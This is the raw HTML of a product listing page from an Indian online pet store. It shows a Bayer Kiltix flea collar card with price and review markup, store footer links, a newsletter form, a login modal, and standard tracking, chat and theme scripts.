                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-5%
                                                    <span class="flag-discount-value"> /
                                                            -5%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="482" data-id-product-attribute="362"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Flea and Tick</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/flea-and-tick/482-362-bayer-kiltix-collar-for-flea-and-ticks-.html#/2-size-m">Bayer Kiltix Collar For Flea And Ticks</a>
        </h3>
    

    
                    <div class="product-brand text-muted">BAYER</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/flea-and-tick/3300-21297-intas-neomec-tablets-10-tabs.html#/742-strip-4">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Intas Neomec Tablets 10 Tabs"/>

        <meta itemprop="description" content="Type:  Medicine. 
Suitable for dogs.

Treatment of intestinal worms, most mites, some lice, which includes mange.
Not effective for elimination of ticks, flies, flukes, or fleas.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">pranjdeep</strong>
                                    <meta itemprop="datePublished" content="2020-04-14 11:48:22" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">good results</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="655.5">₹655.50</span>
                                    
                    <span class="regular-price text-muted">₹690.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Bayer has now changed its brand name to Elanco.KILTIX Collar would protect from ticks and fleas for around 6 – 7 months.
Type: Collar
Sizes: L &amp;amp; M
Medium for dogs weighing upto 19 Kg in body weight
Large for dogs weighing above 19 Kg in body weight
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=482&amp;id_product_attribute=362&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="482">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

          </div>
  </div>
</section>


        
        </div>
       
        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://www.marshallspetzone.com/17591-thickbox_default/intas-neomec-tablets-10-tabs.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
<!-- Load Facebook SDK for JavaScript -->


  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Others Links</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.marshallspetzone.com/manufacturers"
                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/1-delivery"
                                        title="Our terms and conditions of delivery"                                >
                                    Delivery
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/4-about-us"
                                        title="Learn more about us"                                >
                                    About us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/2-legal_notice"
                                        title="Legal_notice"                                >
                                    Legal Notice
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/6-privacy-policy"
                                        title=""                                >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/5-secure_payment"
                                        title="Our secure payment method"                                >
                                    Secure payment
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/7-return-policy"
                                        title=""                                >
                                    Return Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/8-faq"
                                        title=""                                >
                                    FAQ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Marshalls Petzone </strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Andhra Pradesh
</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+918106360786">+918106360786</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#afc6c1c9c0efc2cedddcc7cec3c3dcdfcadbd5c0c1ca81ccc0c2"><span class="__cf_email__" data-cfemail="147d7a727b54797566677c757878676471606e7b7a713a777b79">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

        </div>
    </div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c16a1dd24b78e1a1d3741970-text/javascript">
(function(){"use strict";var c=[],f={},a,e,d,b;if(!window.jQuery){a=function(g){c.push(g)};f.ready=function(g){a(g)};e=window.jQuery=window.$=function(g){if(typeof g=="function"){a(g)}return f};window.checkJQ=function(){if(!d()){b=setTimeout(checkJQ,100)}};b=setTimeout(checkJQ,100);d=function(){if(window.jQuery!==e){clearTimeout(b);var g=c.shift();while(g){jQuery(g);g=c.shift()}b=f=a=e=d=window.checkJQ=null;return true}return false}}})();
</script>




<!--
<script type="text/javascript">
$(document).ajaxComplete(function() {
	  
    
display('list');
			
	
		
    });
</script>

-->




            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Follow us</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/marshallspetzone" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>  <li class="twitter"><a href="https://twitter.com/MarshallPetZone" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>  <li class="instagram"><a href="https://www.instagram.com/marshallspetzone/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>    <li class="pinterest"><a href="https://in.pinterest.com/marshallspetzone" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>  <li class="youtube"><a href="https://www.youtube.com/channel/UC76e8oEsWWMT7cHQvLkehYA" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Newsletter</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//www.marshallspetzone.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>All Rights Reserved © 2019</p>
<p></p>
                        </div>
                    
                </div>
            </div>
        </div>
    


<!-- Facebook Pixel Code -->
<script type="c16a1dd24b78e1a1d3741970-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1674993512855365');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1674993512855365&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Searchtap Start -->


<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js" type="c16a1dd24b78e1a1d3741970-text/javascript"></script>


<script src="//code.tidio.co/czayccb7hc0gbp8beguzlpnrktopdzhi.js" async type="c16a1dd24b78e1a1d3741970-text/javascript"></script>




  

  <script type="c16a1dd24b78e1a1d3741970-text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20b90.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20b90.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20b90.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20b90.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"17191","id_customer":"0","date_from":"2025-04-08 11:00:00","date_to":"2026-04-08 11:00:00","description":"","quantity":"9942","quantity_per_user":"10000","priority":"1","partial_use":"1","code":"N&D2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-04-08 12:01:38","date_upd":"2025-12-30 13:50:57","id_lang":"1","name":"special offer","quantity_for_user":10000},{"id_cart_rule":"12882","id_customer":"0","date_from":"2022-09-13 00:00:46","date_to":"2026-07-31 05:18:46","description":"","quantity":"9051","quantity_per_user":"1000","priority":"1","partial_use":"1","code":"BAV20","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"20.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-09-13 01:00:26","date_upd":"2025-12-28 13:58:41","id_lang":"1","name":"Special Offer","quantity_for_user":1000},{"id_cart_rule":"17283","id_customer":"0","date_from":"2025-05-31 10:00:00","date_to":"2026-12-31 10:00:00","description":"","quantity":"956","quantity_per_user":"1","priority":"1","partial_use":"1","code":"VET15","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 10:39:41","date_upd":"2025-12-26 21:01:53","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17285","id_customer":"0","date_from":"2025-05-31 13:00:00","date_to":"2027-12-31 13:00:00","description":"","quantity":"9999","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D25","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"25.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 13:47:23","date_upd":"2025-05-31 13:48:27","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17293","id_customer":"0","date_from":"2025-06-04 18:00:00","date_to":"2027-12-31 18:00:00","description":"","quantity":"9974","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D 2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-06-04 18:51:59","date_upd":"2025-11-23 00:15:32","id_lang":"1","name":"special offer","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Indian Rupee","iso_code":"INR","iso_code_num":"356","sign":"\u20b9"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Intas Neomec Tablets 10 Tabs at very lowest price Strip 4","description":"Buy Intas Neomec Dog Tablets 10 Tabs at the best discounts. Available at just 99\/-. Cash on Delivery, Free Shipping, and Fast Delivery All Over India.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-IN":true,"currency-INR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3300":true,"product-Intas Neomec Tablets 10 Tabs":true,"product-id-category-230":true,"product-id-manufacturer-35":true,"product-id-supplier-2":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Marshalls Petzone","logo":"\/img\/marshallspetzone-logo-1551438443.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.marshallspetzone.com\/","current_url":"https:\/\/www.marshallspetzone.com\/flea-and-tick\/3300-21297-intas-neomec-tablets-10-tabs.html","shop_domain_url":"https:\/\/www.marshallspetzone.com","img_ps_url":"https:\/\/www.marshallspetzone.com\/img\/","img_cat_url":"https:\/\/www.marshallspetzone.com\/img\/c\/","img_lang_url":"https:\/\/www.marshallspetzone.com\/img\/l\/","img_prod_url":"https:\/\/www.marshallspetzone.com\/img\/p\/","img_manu_url":"https:\/\/www.marshallspetzone.com\/img\/m\/","img_sup_url":"https:\/\/www.marshallspetzone.com\/img\/su\/","img_ship_url":"https:\/\/www.marshallspetzone.com\/img\/s\/","img_store_url":"https:\/\/www.marshallspetzone.com\/img\/st\/","img_col_url":"https:\/\/www.marshallspetzone.com\/img\/co\/","img_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.marshallspetzone.com\/upload\/","pages":{"address":"https:\/\/www.marshallspetzone.com\/address","addresses":"https:\/\/www.marshallspetzone.com\/addresses","authentication":"https:\/\/www.marshallspetzone.com\/login","cart":"https:\/\/www.marshallspetzone.com\/cart","category":"https:\/\/www.marshallspetzone.com\/index.php?controller=category","cms":"https:\/\/www.marshallspetzone.com\/index.php?controller=cms","contact":"https:\/\/www.marshallspetzone.com\/contact-us","discount":"https:\/\/www.marshallspetzone.com\/discount","guest_tracking":"https:\/\/www.marshallspetzone.com\/guest-tracking","history":"https:\/\/www.marshallspetzone.com\/order-history","identity":"https:\/\/www.marshallspetzone.com\/identity","index":"https:\/\/www.marshallspetzone.com\/","my_account":"https:\/\/www.marshallspetzone.com\/my-account","order_confirmation":"https:\/\/www.marshallspetzone.com\/order-confirmation","order_detail":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.marshallspetzone.com\/order-follow","order":"https:\/\/www.marshallspetzone.com\/order","order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-return","order_slip":"https:\/\/www.marshallspetzone.com\/credit-slip","pagenotfound":"https:\/\/www.marshallspetzone.com\/page-not-found","password":"https:\/\/www.marshallspetzone.com\/password-recovery","pdf_invoice":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.marshallspetzone.com\/prices-drop","product":"https:\/\/www.marshallspetzone.com\/index.php?controller=product","search":"https:\/\/www.marshallspetzone.com\/search","sitemap":"https:\/\/www.marshallspetzone.com\/sitemap","stores":"https:\/\/www.marshallspetzone.com\/stores","supplier":"https:\/\/www.marshallspetzone.com\/supplier","register":"https:\/\/www.marshallspetzone.com\/login?create_account=1","order_login":"https:\/\/www.marshallspetzone.com\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.marshallspetzone.com\/flea-and-tick\/3300-intas-neomec-tablets-10-tabs.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.marshallspetzone.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Price"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.marshallspetzone.com\/"},{"title":"Dog","url":"https:\/\/www.marshallspetzone.com\/13-Dog"},{"title":"Health Care","url":"https:\/\/www.marshallspetzone.com\/83-dog-medicine"},{"title":"Flea and Tick","url":"https:\/\/www.marshallspetzone.com\/230-flea-and-tick"},{"title":"Intas Neomec Tablets 10 Tabs","url":"https:\/\/www.marshallspetzone.com\/flea-and-tick\/3300-21297-intas-neomec-tablets-10-tabs.html#\/strip-4"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1767349037,"static_token":"4146f18eea588921930349bc69d75e77","token":"fbc03e50b789abb3034d18e74de5f71e"};
      </script>



<style>
div#blockcart {
    display: none;
}
</style>
<script type="c16a1dd24b78e1a1d3741970-text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="c16a1dd24b78e1a1d3741970-text/javascript">
	
     jQuery('#add_to_cart, .ajax_add_to_cart_button').on('click', function(){
            if (typeof(id_product) == 'undefined') {
                id_product = facebookIdProduct('id_product', jQuery(this).attr('href'))
            }

            fbq('track', 'AddToCart', {
                content_ids: [id_product],
                content_type: 'product'
            });
        });
</script>

        
    </footer>

</main>


      <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/themes/core.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/theme.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/totloyaltyadvanced/views/js/product_latest.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/wic_multishipping//views/js/front.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/tinysort/jquery.tinysort.min.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/prestaspeed/views/js/youtube.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee17.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee16.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/responsiveslides.min.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/homeslider.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/js/frontend.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/iqitmegamenu/views/js/front.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/js/custom_s_1.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/iqitwishlist/views/js/front.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/js/front.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/ps_productinfo/js/ps_productinfo.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/multifeatures/views/js/t17/multifeatures_front.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js"></script>
  <script type="c16a1dd24b78e1a1d3741970-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/custom.js"></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.marshallspetzone.com/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.marshallspetzone.com/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://www.marshallspetzone.com/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
